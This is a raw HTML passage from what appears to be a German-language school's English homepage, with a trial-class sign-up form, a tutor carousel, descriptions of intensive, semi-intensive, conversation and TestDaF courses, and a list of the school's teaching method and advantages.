        <ul class="header-menu clearfix">
			<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
        </ul>
    </div>

</div>	    </div><!-- md-8 desk menu -->
	    
    </div> <!-- row -->
</div> <!-- container -->    </div>
</div> <!-- id header -->
    <div id="main">

	
<!-- Breads -->
<div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_default">

	
			<div class="breadcrumbs_holder"></div>
	</div>

    <div class="container">

                    <div class="post_type_exist clearfix">
                                    <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628691529593 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-bottom vc_row-flex" style="background-position: top !important">
        <div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1628689347839"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629303687114 text_align_left" ><h1 style="text-align: left" class="masterstudy-custom-title">Learn German by speaking!</h1></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Improve your German by using the language regularly in conversation with our professional, native-speaking teachers.  <strong><a href="https://goforgerman.de/en/go-15min-germany/">For more information</a></strong></p>

		</div>
	</div>
<div class="vc_custom_heading vc_custom_1633437171116 text_align_left" ><h3 style="text-align: left" class="masterstudy-custom-title">Sign up now for your free GO! 15 trial class!</h3></div><div role="form" class="wpcf7" id="wpcf7-f2709-p2541-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/?wc-ajax=get_refreshed_fragments#wpcf7-f2709-p2541-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2709" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2709-p2541-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2541" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your name" /></span>
</div>
</div>
<p><br></p>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your e-mail" /></span>
</div>
</div>
<p><br></p>
<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
<div class="form-group">
<span class="wpcf7-form-control-wrap tel-20"><input type="tel" name="tel-20" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Your phone number" /></span>
</div>
</div>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<input type="submit" value="SUBMIT NOW!" class="wpcf7-form-control has-spinner wpcf7-submit btn btn-default" />
</div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="98"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<section class="tm-slider slider  default-tdt" id="tdt-slider-193" data-mobiles="1" data-tabs="1" data-slick='{"arrows": false, "autoplaySpeed": 2500, "speed": 500, "dots": true, "autoplay": true, "slidesToShow": 1, "slidesToScroll": 1, "fade": true}'>
		    		<div class="carousel-caption" style="background: none;">
		  <div>
		  								<a>
									  	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20549'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/08/frank.png" alt="" class="ultimate-slide-img lazy" style="max-width: 100%; width: ; height: 350px; border-radius: 50px; margin-bottom: 15px;">
				
				</a>
		  	<span class="content-section" style="text-align: center; display: block; top: 0%;">
			  	<h2 class="tdt-slider-heading" style="font-size: 22px; color: #000000; font-weight: normal; line-height: 1;">
			  		Frederik			  	</h2>
			  				  	
			  	<em><span style="color: #999999;">Lehrer</span></em></p>
<p><em><span style="color: #999999;">A1 – C1 Prüfungen Telc, Goethe, ÖSD</span></em><br>

			  				  	<p>&nbsp;</p>
		  	</span>
		  </div>
		</div>
				<div class="carousel-caption" style="background: none;">
		  <div>
		  								<a>
									  	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20549'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/09/Tanja.png" alt="" class="ultimate-slide-img lazy" style="max-width: 100%; width: ; height: 350px; border-radius: 50px; margin-bottom: 15px;">
				
				</a>
		  	<span class="content-section" style="text-align: center; display: block; top: 0%;">
			  	<h2 class="tdt-slider-heading" style="font-size: 22px; color: ; font-weight: normal; line-height: 1;">
			  		Hanna			  	</h2>
			  				  	
			  	<em><span style="color: #999999;">GO’15 Tutor</span></em></p>
<p><em><span style="color: #999999;">Konversation, Wirtschaftsdeutsch</span></em><br>

			  				  	<p>&nbsp;</p>
		  	</span>
		  </div>
		</div>
				<div class="carousel-caption" style="background: none;">
		  <div>
		  								<a>
									  	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20549'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/09/nestor.png" alt="" class="ultimate-slide-img lazy" style="max-width: 100%; width: 350px; height: ; border-radius: 50px; margin-bottom: 15px;">
				
				</a>
		  	<span class="content-section" style="text-align: center; display: block; top: 0%;">
			  	<h2 class="tdt-slider-heading" style="font-size: 22px; color: ; font-weight: normal; line-height: 1;">
			  		Lukas			  	</h2>
			  				  	
			  	<span style="color: #999999;"><em>GO’15 Tutor</em></span></p>
<p><span style="color: #999999;"><em>Alltagskommunikation, Phonetik, Prüfungsvorbereitung</em></span><br>

			  				  	<p>&nbsp;</p>
		  	</span>
		  </div>
		</div>
				</section>

		<style>
			#tdt-slider-193 .slick-slide {
				padding: 0 0px !important;
			}
							#tdt-slider-193 .slick-dots li button:before{
					color: rgba(0,0,0,0.01);
					font-size: 30px !important;
					border: 2px solid transparent;
				}
											</style>
		</div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1612361793376 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301293628 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">The right German course for your goals</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__329c96a58872e1d6e26a0ef59d7d8c92">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1612190942515 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-1"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-intensive/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-393 vc_info_box_shadow nones  vc_custom_1632398848954">
				<div class="mega-info-header">
																<i class="stmlms-books_cl" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #49b9fb;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #03b3fe; font-size: 16px; line-height: 1;">
						GO! INTENSIVE					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">German intensive course with 20 lessons per week.</li>
<li style="text-align: left;">Course duration: 5 weeks.</li>
<li style="text-align: left;">Total: 100 units.</li>
<li style="text-align: left;">Fixed learning groups with 8-12 participants</li>
<li style="text-align: left;">Incl. GO! 15 session / Week (free)</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>Your ideal preparation for studies or a profession in Germany.<br />
<a href="https://goforgerman.de/en/go-intensive/">for more information</a></em></div>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-393:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-2"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-semi-intensive/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-379 vc_info_box_shadow nones  vc_custom_1632398836351">
				<div class="mega-info-header">
																<i class="fa-icon-stm_icon_book" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #f9cc57;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #f9cc57; font-size: 16px; line-height: 1;">
						GO! SEMI-INTENSIVE					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">German intensive course with 10 lessons per week</li>
<li style="text-align: left;">Course duration: 10 weeks.</li>
<li style="text-align: left;">Total: 100 units.</li>
<li style="text-align: left;">Fixed learning groups with 8-12 participants</li>
<li style="text-align: left;">Incl. GO! 15 session / Week (free)</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>In addition to school, studies or work, a flexible and sustainable way to learn German.<br />
<a href="https://goforgerman.de/en/go-semi-intensive/"> for more information</a></em></div>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-379:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-3"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-15min-germany/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-162 vc_info_box_shadow nones  vc_custom_1632398818574">
				<div class="mega-info-header">
																<i class="stmlms-lms-clocks" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #162d74;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #162d74; font-size: 16px; line-height: 1;">
						GO! 15 Minutes					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">German native speaking tutors</li>
<li style="text-align: left;">Training in phonetics and expression</li>
<li style="text-align: left;">Individually adapted content and topics</li>
<li style="text-align: left;">Suitable for preparing for exams such as TestDaF, Telc, Goethe</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>Meet once or several times a week with your tutor and improve your communication skills!<br />
<a href="https://goforgerman.de/en/go-15min-germany/">for more information</a></em></div>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-162:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3" id="info-box-4"><div class="vc_column-inner"><div class="wpb_wrapper">		
					<a href="http://goforgerman.de/go-testdaf/" target="" style="text-decoration: none;color: #000;">
							<div class="mega_info_box mega-info-box-453 vc_info_box_shadow nones  vc_custom_1632398670285">
				<div class="mega-info-header">
																<i class="fa-icon-stm_icon_doc_edit" aria-hidden="true" style="border: 0px solid ; border-radius: 0px; background: ; width: 90px; height: 90px; line-height: 90px; font-size: 65px; color: #3a3a3a;"></i>
									</div>
				<div class="mega-info-footer">
					<h3 class="mega-info-title" style="color: #3a3a3a; font-size: 16px; line-height: 1;">
						GO! TestDaF					</h3>
					<div class="mega-info-desc" style="">
						<ul>
<li style="text-align: left;">Targeted preparation for the TestDaF exam.</li>
<li style="text-align: left;">Training of all parts of the exam using authentic exam tasks</li>
<li style="text-align: left;">Course duration: 10 weeks.</li>
<li style="text-align: left;">Total: 100 units.</li>
</ul>
<p>&nbsp;</p>
<div style="text-align: center;"><em>Based on our more than 20 years of experience in TestDaF preparation! <a href="https://goforgerman.de/en/go-testdaf/">for more information</a></em></div>
<p>&nbsp;</p>
					</div>
									</div>
				<div class="clearfix"></div>
			</div>
		</a>

		<style>
			.mega-info-box-453:hover .mega-info-header i {
				color:  !important;
				background:  !important;
			}
		</style>

		</div></div></div></div></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1612191047380">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_left" ><h2 style="color: #000000;text-align: left" class="masterstudy-custom-title">GOFORGERMAN German learning method</h2></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1603795391249">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="418" height="418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20418%20418'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING.png 418w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/LIVE-TEACHING-100x100.png 100w" data-sizes="(max-width: 418px) 100vw, 418px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_left" ><h3 style="color: #00addd;text-align: left" class="masterstudy-custom-title">Live-Teaching in fixed learning groups:</h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Online lessons with native speaking teachers in linguistically homogeneous learning groups, 2 to 3 times a week</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1612191725853  desktop-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/PLUS-80x80.png" width="80" height="80" alt="PLUS" title="PLUS" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1603795391249">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   mobile-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="418" height="418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20418%20418'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png 418w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-100x100.png 100w" data-sizes="(max-width: 418px) 100vw, 418px" /></div>
		</figure>
	</div>
<div class="vc_custom_heading text_align_left" ><h3 style="color: #00addd;text-align: left" class="masterstudy-custom-title">Interactive learning platform:</h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>After the live teaching and on the remaining days, you will continue learning on the Blink learning platform. Your teachers will support you and control your exercises.</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_right  vc_custom_1612191759277  desktop-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/PLUS-80x80.png" width="80" height="80" alt="PLUS" title="PLUS" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   desktop-only-visible">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="418" height="418" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20418%20418'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform.png 418w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/Interaktive-Lernplattform-100x100.png 100w" data-sizes="(max-width: 418px) 100vw, 418px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1603795391249">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="420" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20420'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN.png" class="vc_single_image-img attachment-full lazy" alt="" loading="lazy" data-srcset="https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN.png 420w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-300x300.png 300w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-150x150.png 150w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-120x120.png 120w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-75x75.png 75w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-129x129.png 129w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-69x69.png 69w, https://goforgerman.de/wp-content/uploads/2021/01/DEUTSCSPRECHEN-100x100.png 100w" data-sizes="(max-width: 420px) 100vw, 420px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_left" ><h3 style="color: #00addd;text-align: left" class="masterstudy-custom-title">Weekly meeting:</h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Once a week you will meet an experienced native speaker tutor and talk to him in German.</p>
<p>With Go! 15 minutes in Germany you will apply what you have learned in practice and improve your oral skills.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612191276426 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301721102 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">The advantages of online learning with GOFORGERMAN</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__b136127c0eaa59a0a974b19520aa2bd9">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1603653795163"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301739362 text_align_left" ><p style="font-size: 22px;color: #333333;text-align: left" class="masterstudy-custom-title">Integrative learning concept</p></div><div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Direct communication with the teacher			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Comprehensive support from experienced course leaders and tutors			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Interactive online platform			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Individual conversation partner (15 minutes in Germany)			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					GOFORGERMAN final exam and certificate			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Free study and career advice			</p>
	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301751679 text_align_left" ><p style="font-size: 22px;color: #333333;text-align: left" class="masterstudy-custom-title">The GOFORGERMAN method</p></div><div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Ideal combination of face-to-face and online lessons			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Interactive platform for independent learning			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Learning objective: To improve oral and written expression			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
